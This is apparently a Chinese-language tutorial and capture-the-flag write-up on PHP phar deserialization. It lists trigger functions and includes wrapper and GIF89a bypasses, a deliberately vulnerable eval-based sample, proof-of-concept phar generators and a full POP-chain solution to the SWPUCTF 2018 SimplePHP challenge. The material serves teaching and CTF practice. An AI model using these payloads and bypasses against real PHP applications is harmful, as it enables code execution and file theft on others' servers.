引用
PHP反序列化入门之phar
phar反序列化原理及利用
php反序列化拓展攻击详解–phar
phar介绍
简单来说phar就是php压缩文档。它可以把多个文件归档到同一个文件中,而且不经过解压就能被 php 访问并执行,与file:// php://等类似,也是一种流包装器。
phar结构由 4 部分组成
stub phar 文件标识,格式为 xxx<?php xxx; __HALT_COMPILER();?>;manifest 压缩文件的属性等信息,以序列化存储;contents 压缩文件的内容;signature 签名,放在文件末尾;
这里有两个关键点,一是文件标识,必须以__HALT_COMPILER();?>结尾,但前面的内容没有限制,也就是说我们可以轻易伪造一个图片文件或者pdf文件来绕过一些上传限制;二是反序列化,phar存储的meta-data信息以序列化方式存储,当文件操作函数通过phar://伪协议解析phar文件时就会将数据反序列化,而这样的文件操作函数有很多
phar文件的生成以及利用
在php.ini中配置如下时,才能生成phar文件,记得要删除前面的分号
下面举得这个例子php版本要在8.0以上(哭死)
正常的php反序列化是通过unserialize函数来实现的,而phar反序列化可以通过 file_get_contents函数来实现,如下:
1
2
3
4
5
6
7
8
9
10
11
12
| <?php
error_reporting();
class Test {
public $num = 2;
public function __destruct() {
if ($this->num === 1) {
echo 'flag{^_^}';
}
}
}
echo file_get_contents($_GET['file']);
|
构造phar反序列化的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <?php
class Test {
public $num;
}
$a = new Test();
$a->num=1;
$phar = new Phar("a.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetaData($a);
$phar->addFromString("test2.txt", "test2");
$phar->stopBuffering();
|
然后我们可以看到本地的同一个文件夹下面生成了a.phar
然后get传参:?file=phar://a.phar/test2.txt,可以看到如下结果:

可以看见输出了test2和flag,test2为我们的a.phar文件里面的内容,通过file_get_contents函数读取出来的,至于为什么flag也读出来,是因为a.phar里面有我们的恶意代码,phar文件被反序列化了
触发phar反序列化的敏感函数
文件相关的函数
1
2
3
4
5
6
7
8
| fileatime / filectime / filemtime
stat / fileinode / fileowner / filegroup / fileperms
file / file_get_contents / readfile / fopen
file_exists / is_dir / is_executable / is_file
is_link / is_readable / is_writeable / is_writable
parse_ini_file
unlink
copy
|
其他触发函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| image
exif_thumbnail
exif_imagetype
imageloadfont
imagecreatefrom***
getimagesize
getimagesizefromstring
hash
hash_hmac_file
hash_file
hash_update_file
md5_file
sha1_file
file / url
get_meta_tags
get_headers
|
常见的绕过方式
绕过phar://开头
1
2
3
4
5
| compress.bzip://phar://a.phar/test1.txt
compress.bzip2://phar://a.phar/test1.txt
compress.zlib://phar://a.phar/test1.txt
php://filter/resource=phar://a.phar/test1.txt
php://filter/read=convert.base64-encode/resource=phar://a.phar/test1.txt
|
绕过图片检查
可以修改phar文件名的后缀
文件开头添加GIFB9a绕过十六进制检查
1
| $phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>");
|
利用条件
任何漏洞或攻击手法不能实际利用,都是纸上谈兵。在利用之前,先来看一下这种攻击的利用条件。
1.phar文件要能够上传到服务器端。
2.如file_exists(),fopen(),file_get_contents(),file()等文件操作的函数要有可用的魔术方法作为”跳板”。
3.文件操作函数的参数可控,且::、/、phar等特殊字符没有被过滤。
例题
upload_file.php后端检测文件上传,文件类型是否为gif,文件后缀名是否为gif
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| <?php
if (($_FILES["file"]["type"]=="image/gif")&&(substr($_FILES["file"]["name"], strrpos($_FILES["file"]["name"], '.')+1))== 'gif') {
echo "Upload: " . $_FILES["file"]["name"];
echo "Type: " . $_FILES["file"]["type"];
echo "Temp file: " . $_FILES["file"]["tmp_name"];
if (file_exists("upload_file/" . $_FILES["file"]["name"]))
{
echo $_FILES["file"]["name"] . " already exists. ";
}
else
{
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload_file/" .$_FILES["file"]["name"]);
echo "Stored in: " . "upload_file/" . $_FILES["file"]["name"];
}
}
else
{
echo "Invalid file,you can only upload gif";
}
|
upload_file.html
1
2
3
4
5
6
7
8
| <html>
<body>
<form action="http://localhost/upload_file.php" method="post" enctype="multipart/form-data">
<input type="file" name="file" />
<input type="submit" name="Upload" />
</form>
</body>
</html>
|
un.php存在file_exists(),并且存在__destruct()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| <?php
$filename=@$_GET['filename'];
echo 'please input a filename'.'<br />';
class AnyClass{
var $output = 'echo "ok";';
function __destruct()
{
eval($this -> output);
}
}
if(file_exists($filename)){
$a = new AnyClass();
}
else{
echo 'file is not exists';
}
?>
|
该环境存在两个点,第一存在文件上传,只能上传gif图,第二存在魔术方法__destruct()以及文件操作函数file_exists(),而且在AnyClass类中调用了eval,以此用来命令执行。
我们知道以上条件正好满足利用条件。
根据un.php写一个生成phar的php文件,在文件头加上GIF89a绕过gif,然后我们访问这个php文件后,生成了phar.phar,修改后缀为gif,上传到服务器,然后利用file_exists,使用phar://执行代码
poc.php
1
2
3
4
5
6
7
8
9
10
11
12
| <?php
class AnyClass{
var $output = '';
}
$phar = new Phar('phar.phar');
$phar -> stopBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar -> addFromString('test.txt','test');
$object = new AnyClass();
$object -> output= 'phpinfo();';
$phar -> setMetadata($object);
$phar -> stopBuffering();
|
生成phar文件后,改后缀为gif
payload:un.php?filename=phar://phar.gif/test

[SWPUCTF 2018]SimplePHP
开启题目环境,进入点击查看文件的时候搜索栏为:http://96147239-9a37-4585-8e45-c7494c8aa92b.node5.buuoj.cn:81/file.php?file=,通过file来读取文件,是个可疑点
查看页面源码,如下:

提示flag在f1ag.php中,尝试直接访问,回显hacker
尝试读取文件:/file.php?file=file.php,代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| <?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
|
看得出来文件都存在/var/www/html目录下面;另外函数file_exists,感觉可以利用phar反序列化漏洞
查看包含的文件class.php,如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
| <?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
|
可以发现文件读取的主要函数是file_get ,我们可以构造它的内容为/var/www/html/f1ag.php读取flag
但是要想执行file_get 函数就必须调用get函数,可以看见get方法的调用又来自__get魔术方法,在__get魔术方法中访问一个对象的不可访问属性时被调用,会自动调用
可以知道代码中的类Show中的__toString()方法中的$content = $this->str['str']->source;,当$this->str['str']=new Test()时,相当于访问它的不存在属性source,会触发__get魔术方法
调用__toString()方法的话必须使用echo打印该对象,而类C1e4r中__destruct()方法便有echo,只要使$this->source=new Show()便会触发上面所要的方法
综上,pop链的构造思路如下:
1
2
3
| Test()->params['source']="/var/www/html/f1ag.php"; //Test类中获取的文件为f1ag.php
Show()->str['str'] = new Test(); //调用Show类的属性,因为在Test类中不存在该属性,触发__get方法
C1e4r()->str = new Show(); //调用C1e4r类的str属性给Show类
|
别忘了,file.php文件还包含了function.php文件,访问:/file.php?file=function.php,得到的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| <?php
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
|
由上可知上传的文件后缀名只允许"gif","jpeg","jpg","png",并且文件会上传到upload目录下面去
综上,构造的代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| <?php
class C1e4r
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$a = new Test();
$a->params['source'] = "/var/www/html/f1ag.php";
$b = new Show();
$b->str['str'] = $a;
$c = new C1e4r();
$c->str = $b;
$phar = new Phar("a.gif");
$phar->startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar->setMetaData($c);
$phar->addFromString("test2.txt", "test2");
$phar->stopBuffering();
|
运行代码后得到我们所要的文件,上传并访问upload目录,如下:

然后访问刚刚上传的文件:/file.php?file=phar://upload/ 5d719d2e174b5a883867b802a89db296.jpg

得到一串base64编码的字符串,拿去解码后就可以得到flag啦
题目解决




